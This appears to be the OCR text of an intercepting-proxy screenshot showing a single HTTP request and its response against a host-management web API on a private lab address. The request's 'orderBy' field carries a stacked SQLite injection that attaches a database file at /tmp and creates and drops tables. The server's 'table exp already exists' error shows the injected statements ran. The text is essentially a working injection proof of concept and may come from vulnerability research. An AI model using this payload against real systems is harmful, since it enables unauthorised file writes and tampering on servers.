 请求
美化 Raw Hex
\n
1 POST /api/v1/hosts/command/search HTTP/1.1
2 Host: 192.168.8.128:8877
3 Accept-Language: zh
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Referer: http://192.168.8.128:8877/aaa
7 Accept-Encoding: gzip, deflate
8 Cookie: psession=5cf9cbae-eb1b-47c3-87cc-62a2e7b044cc
9 Connection: close
10 Content-Length: 240
11
12 {
13 "page":1,
14 "pageSize":10,
15 "groupID":0,
16 "orderBy":
"3;ATTACH DATABASE '/tmp/randstr.txt' AS test;create TABLE t
est.exp (data text);create TABLE test.exp (data text);drop t
able test.exp;",
17 "order":"ascending",
18 "name":"a"
19 }
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Wed, 18 Jun 2025 15:40:35 GMT
4 Content-Length: 102
5 Connection: close
6
7 {
"code":500,
"message":
"□□□□□□: SQL logic error: table exp already exists (1)",
"data":null
}